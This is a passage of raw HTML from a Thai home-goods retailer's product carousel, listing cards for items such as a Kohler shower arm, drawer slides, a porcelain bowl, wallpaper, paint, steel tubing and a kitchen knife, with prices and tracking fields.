				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/757/1075777/447x447/10072021_1075777$Imagec1.jpg')" title="ก้านฝักบัว RAIN SHOWER KOHLER K-11623X-CP 12 ซม." alt="ก้านฝักบัว RAIN SHOWER KOHLER K-11623X-CP 12 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1075777" onclick="productListaddToCartDelivery('NmIxMWJkYWEzODAzMmE2MTM0ZDMxZWI0NWVjOWUxNGMzY2JmMzg5ZmM3NDU2NjJkNzc5MDVhNjVhMTdlNzU0Ng==', '1075777', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KOHLER</div>
			<div class="item-title">ก้านฝักบัว RAIN SHOWER KOHLER K-11623X-CP 12 ซม.</div>
			<div class="sku">SKU:1075777</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,180</div>
						<div class="original-price">
							฿ 1,500<span>-21%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1075777" onclick="pcompareBtnClick(1075777)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1090077" data-value="1090077" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1090077" value="3" />
		<input type="hidden" id="gtmName-1090077" value="รางลิ้นชักลูกปืนสามตอน FITT 16 นิ้ว แพ็ก 2 ชิ้น"/>
		<input type="hidden" id="gtmNameEN-1090077" value="DRAWER SLIDE FITT 16IN 2PCS/PACK"/>
		<input type="hidden" id="gtmPrice-1090077" value="119.0"/>
		<input type="hidden" id="gtmNetPrice-1090077" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1090077" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1090077" value="119.0"/>
		<input type="hidden" id="gtmCategory1-1090077" value="Furniture & Home Decor"/>
		<input type="hidden" id="gtmCategory2-1090077" value="Furniture Accessories & Parts"/>
		<input type="hidden" id="gtmCategory3-1090077" value="Drawer Slides"/>
		<input type="hidden" id="gtmCategoryAll-1090077" value="Furniture & Home Decor/Furniture Accessories & Parts/Drawer Slides"/>
		<input type="hidden" id="gtmBrand-1090077" value="FITT"/>
		<input type="hidden" id="gtmAvailability-1090077" value="15.0" />
		<input type="hidden" id="gtmIsNetPrice-1090077" value="false"/>
		<input type="hidden" id="gtmMchId-1090077" value="HW020202"/>
		<input type="hidden" class="gtmIndex-1090077" value="3"/>
		<input type="hidden" class="gtmNameEN-1090077" value="DRAWER SLIDE FITT 16IN 2PCS/PACK"/>
		<input type="hidden" class="gtmPartnerName-1090077" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1090077" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1090077">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/900/1090077/447x447/26122023_1090077$Imagec1.jpg')" title="รางลิ้นชักลูกปืนสามตอน FITT 16 นิ้ว แพ็ก 2 ชิ้น" alt="รางลิ้นชักลูกปืนสามตอน FITT 16 นิ้ว แพ็ก 2 ชิ้น"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1090077" onclick="productListaddToCartDelivery('ODhmMjE4ZmU3ZTc3MDczNzQ5NmE3YjlmYmJjMTkzYmY0M2MxYjJiZTczNWJlOTlkZWMwNDBmMmJiYTYyNjY1Zg==', '1090077', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">FITT</div>
			<div class="item-title">รางลิ้นชักลูกปืนสามตอน FITT 16 นิ้ว แพ็ก 2 ชิ้น</div>
			<div class="sku">SKU:1090077</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">119</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1090077" onclick="pcompareBtnClick(1090077)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1260989" data-value="1260989" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1260989" value="4" />
		<input type="hidden" id="gtmName-1260989" value="ชาม PORCELAIN 5 นิ้ว KECH HAPPY PINK"/>
		<input type="hidden" id="gtmNameEN-1260989" value="PORCELAIN BOWL 5IN KECH HAPPY PINK"/>
		<input type="hidden" id="gtmPrice-1260989" value="39.0"/>
		<input type="hidden" id="gtmNetPrice-1260989" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1260989" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1260989" value="49.0"/>
		<input type="hidden" id="gtmCategory1-1260989" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1260989" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1260989" value="Tableware"/>
		<input type="hidden" id="gtmCategoryAll-1260989" value="Kitchen/Tableware/Tableware/Bowls"/>
		<input type="hidden" id="gtmBrand-1260989" value="KECH"/>
		<input type="hidden" id="gtmAvailability-1260989" value="74.0" />
		<input type="hidden" id="gtmIsNetPrice-1260989" value="false"/>
		<input type="hidden" id="gtmMchId-1260989" value="HO050202"/>
		<input type="hidden" class="gtmIndex-1260989" value="4"/>
		<input type="hidden" class="gtmNameEN-1260989" value="PORCELAIN BOWL 5IN KECH HAPPY PINK"/>
		<input type="hidden" class="gtmPartnerName-1260989" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1260989" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1260989">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/609/1260989/447x447/30062025_1260989$Imagec1.jpg')" title="ชาม PORCELAIN 5 นิ้ว KECH HAPPY PINK" alt="ชาม PORCELAIN 5 นิ้ว KECH HAPPY PINK"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/609/1260989/447x447/30062025_1260989$Imagec6.jpg')" title="ชาม PORCELAIN 5 นิ้ว KECH HAPPY PINK" alt="ชาม PORCELAIN 5 นิ้ว KECH HAPPY PINK"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1260989" onclick="productListaddToCartDelivery('ZjA5ZTI0NTk0ZmYzOTAyNGE4MTczNzA2ZDc0OTdmNWFkNDVlMzRhMTM2MDRiMDlhNmFjNTliNDY5ZDcxNDJjNw==', '1260989', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KECH</div>
			<div class="item-title">ชาม PORCELAIN 5 นิ้ว KECH HAPPY PINK</div>
			<div class="sku">SKU:1260989</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">39</div>
						<div class="original-price">
							฿ 49<span>-20%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1260989" onclick="pcompareBtnClick(1260989)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1094915" data-value="1094915" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1094915" value="5" />
		<input type="hidden" id="gtmName-1094915" value="วอลล์เปเปอร์ DIY YORK WALLCOVERINGS NN7242"/>
		<input type="hidden" id="gtmNameEN-1094915" value="WALLPAPER DIY YORK WALLCOVERINGS NN7242"/>
		<input type="hidden" id="gtmPrice-1094915" value="1900.0"/>
		<input type="hidden" id="gtmNetPrice-1094915" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1094915" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1094915" value="1900.0"/>
		<input type="hidden" id="gtmCategory1-1094915" value="Furniture & Home Decor"/>
		<input type="hidden" id="gtmCategory2-1094915" value="Wallpaper & Stickers"/>
		<input type="hidden" id="gtmCategory3-1094915" value="Wallpaper"/>
		<input type="hidden" id="gtmCategoryAll-1094915" value="Furniture & Home Decor/Wallpaper & Stickers/Wallpaper"/>
		<input type="hidden" id="gtmBrand-1094915" value="YORK"/>
		<input type="hidden" id="gtmAvailability-1094915" value="42.0" />
		<input type="hidden" id="gtmIsNetPrice-1094915" value="false"/>
		<input type="hidden" id="gtmMchId-1094915" value="FD051301"/>
		<input type="hidden" class="gtmIndex-1094915" value="5"/>
		<input type="hidden" class="gtmNameEN-1094915" value="WALLPAPER DIY YORK WALLCOVERINGS NN7242"/>
		<input type="hidden" class="gtmPartnerName-1094915" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1094915" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1094915">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/949/1094915/447x447/10072021_1094915$Imagec1.jpg')" title="วอลล์เปเปอร์ DIY YORK WALLCOVERINGS NN7242" alt="วอลล์เปเปอร์ DIY YORK WALLCOVERINGS NN7242"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/949/1094915/447x447/10072021_1094915$Imagec6.jpg')" title="วอลล์เปเปอร์ DIY YORK WALLCOVERINGS NN7242" alt="วอลล์เปเปอร์ DIY YORK WALLCOVERINGS NN7242"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1094915" onclick="productListaddToCartDelivery('YjUwYTA1ZDhmNWRmODNjZmRmMDczNjY5NTRkMGI0ZjExNGIxN2ZlYjgwYjRiZTMyODkwYTY0ODBiNDUwOWVkYQ==', '1094915', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">YORK</div>
			<div class="item-title">วอลล์เปเปอร์ DIY YORK WALLCOVERINGS NN7242</div>
			<div class="sku">SKU:1094915</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,900</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1094915" onclick="pcompareBtnClick(1094915)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1177954" data-value="1177954" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1177954" value="6" />
		<input type="hidden" id="gtmName-1177954" value="สีน้ำทาภายใน BEGER AIRFRESH GOLD สี CALLA LILLY #139-2 กึ่งเงา 9 ลิตร"/>
		<input type="hidden" id="gtmNameEN-1177954" value="WATER-BASED INTERIOR PAINT BEGER AIRFRESH GOLD CALLA LILLY #139-2 SEMI-GLOSS 9L"/>
		<input type="hidden" id="gtmPrice-1177954" value="1790.0"/>
		<input type="hidden" id="gtmNetPrice-1177954" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1177954" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1177954" value="2470.0"/>
		<input type="hidden" id="gtmCategory1-1177954" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1177954" value="Interior Paint"/>
		<input type="hidden" id="gtmCategory3-1177954" value="null"/>
		<input type="hidden" id="gtmCategoryAll-1177954" value="Paint & Equipments/Interior Paint/null"/>
		<input type="hidden" id="gtmBrand-1177954" value="BEGER"/>
		<input type="hidden" id="gtmAvailability-1177954" value="64.0" />
		<input type="hidden" id="gtmIsNetPrice-1177954" value="false"/>
		<input type="hidden" id="gtmMchId-1177954" value="PA010102"/>
		<input type="hidden" class="gtmIndex-1177954" value="6"/>
		<input type="hidden" class="gtmNameEN-1177954" value="WATER-BASED INTERIOR PAINT BEGER AIRFRESH GOLD CALLA LILLY #139-2 SEMI-GLOSS 9L"/>
		<input type="hidden" class="gtmPartnerName-1177954" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1177954" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1177954">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/779/1177954/447x447/14072022_1177954$Imagec1.jpg')" title="สีน้ำทาภายใน BEGER AIRFRESH GOLD สี CALLA LILLY #139-2 กึ่งเงา 9 ลิตร" alt="สีน้ำทาภายใน BEGER AIRFRESH GOLD สี CALLA LILLY #139-2 กึ่งเงา 9 ลิตร"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/779/1177954/447x447/14072022_1177954$Imagec6.jpg')" title="สีน้ำทาภายใน BEGER AIRFRESH GOLD สี CALLA LILLY #139-2 กึ่งเงา 9 ลิตร" alt="สีน้ำทาภายใน BEGER AIRFRESH GOLD สี CALLA LILLY #139-2 กึ่งเงา 9 ลิตร"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/เกรดสินค้า$ULTRAPREMIUM.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ฟิล์มสี$กึ่งเงา.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1177954" onclick="productListaddToCartDelivery('NGYyZmFlYzMxNDY1NTE2MmZkMTI5MDlkNzE1NzRjOWEwNWU3NzU1ODIyZDE5MjBjZTQxZWQ0YTkzNDRmODI0MQ==', '1177954', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">BEGER</div>
			<div class="item-title">สีน้ำทาภายใน BEGER AIRFRESH GOLD สี CALLA LILLY #1...</div>
			<div class="sku">SKU:1177954</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,790</div>
						<div class="original-price">
							฿ 2,470<span>-27%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1177954" onclick="pcompareBtnClick(1177954)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1109928" data-value="1109928" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1109928" value="7" />
		<input type="hidden" id="gtmName-1109928" value="เหล็กท่อแบน TMT 4 x 2 นิ้ว x 1.4 มม."/>
		<input type="hidden" id="gtmNameEN-1109928" value="RECTANGULAR STEEL TUBE TMT 4x2INx1.4MM"/>
		<input type="hidden" id="gtmPrice-1109928" value="1174.0"/>
		<input type="hidden" id="gtmNetPrice-1109928" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1109928" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1109928" value="1174.0"/>
		<input type="hidden" id="gtmCategory1-1109928" value="Construction"/>
		<input type="hidden" id="gtmCategory2-1109928" value="Steel"/>
		<input type="hidden" id="gtmCategory3-1109928" value="Structural Steel"/>
		<input type="hidden" id="gtmCategoryAll-1109928" value="Construction/Steel/Structural Steel/Rectangular Tube"/>
		<input type="hidden" id="gtmBrand-1109928" value="TMT"/>
		<input type="hidden" id="gtmAvailability-1109928" value="135.0" />
		<input type="hidden" id="gtmIsNetPrice-1109928" value="false"/>
		<input type="hidden" id="gtmMchId-1109928" value="BM060204"/>
		<input type="hidden" class="gtmIndex-1109928" value="7"/>
		<input type="hidden" class="gtmNameEN-1109928" value="RECTANGULAR STEEL TUBE TMT 4x2INx1.4MM"/>
		<input type="hidden" class="gtmPartnerName-1109928" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1109928" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1109928">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/099/1109928/447x447/04122025_1109928$Imagec1.jpg')" title="เหล็กท่อแบน TMT 4 x 2 นิ้ว x 1.4 มม." alt="เหล็กท่อแบน TMT 4 x 2 นิ้ว x 1.4 มม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label orange">
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-2.svg" style="margin-right: 2px;" alt="best price" />
				<span>Best Price</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1109928" onclick="productListaddToCartDelivery('Mjg0ZDg4MWI1OTcwNDA5MzhkMzZjN2RjOTJjZTRlMjhhZTI4ZjY3MTk2NWY2MjQ2NTQxNWViYmY4YTgzYjAyNg==', '1109928', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TMT</div>
			<div class="item-title">เหล็กท่อแบน TMT 4 x 2 นิ้ว x 1.4 มม.</div>
			<div class="sku">SKU:1109928</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">
						475-1,174</div>
				</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1109928" onclick="pcompareBtnClick(1109928)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1012708" data-value="1012708" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1012708" value="8" />
		<input type="hidden" id="gtmName-1012708" value="มีดหั่น KOM KOM ด้ามไม้ 6.5 นิ้ว"/>
		<input type="hidden" id="gtmNameEN-1012708" value="KNIFE 6.5" KOM KOM"/>
		<input type="hidden" id="gtmPrice-1012708" value="145.0"/>
		<input type="hidden" id="gtmNetPrice-1012708" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1012708" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1012708" value="150.0"/>
		<input type="hidden" id="gtmCategory1-1012708" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1012708" value="Cookware & Accessories"/>
		<input type="hidden" id="gtmCategory3-1012708" value="Food Preparation"/>
		<input type="hidden" id="gtmCategoryAll-1012708" value="Kitchen/Cookware & Accessories/Food Preparation/Kitchen Knives"/>
		<input type="hidden" id="gtmBrand-1012708" value="KOM KOM"/>
		<input type="hidden" id="gtmAvailability-1012708" value="4.0" />
		<input type="hidden" id="gtmIsNetPrice-1012708" value="false"/>
		<input type="hidden" id="gtmMchId-1012708" value="HO090201"/>
